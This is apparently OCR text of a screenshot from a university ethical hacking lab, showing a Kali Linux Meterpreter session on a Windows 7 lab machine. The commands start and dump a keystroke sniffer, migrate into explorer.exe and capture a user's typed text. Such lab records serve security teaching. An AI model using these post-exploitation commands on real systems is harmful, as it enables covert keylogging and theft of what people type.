 vSphere
EH21-W
EH21-Ka
Lab 6 -
keystrok
vsphereteaching.scem.westernsydney.edu.au/ui/webconsole.html?vml...
EH21-Kal-19636740
Enforce US Keyboard Layout
View Fullscreen
Send Ctrl+Alt+Delete
kali@kali: ~
kali@kali: ~
06:53 PM
kali@kali: ~
File Actions Edit View Help
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter > ps explorer.exe
Filtering on 'explorer.exe'
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
3040 1016 explorer.exe x64 1 EH21-W7-1963674\admin C:\Windows\
Explorer.EXE
meterpreter > migrate 3040
[*] Migrating from 924 to 3040...
[*] Migration completed successfully.
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
note<Shift>I have a submission tonight<Shift>!!
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter >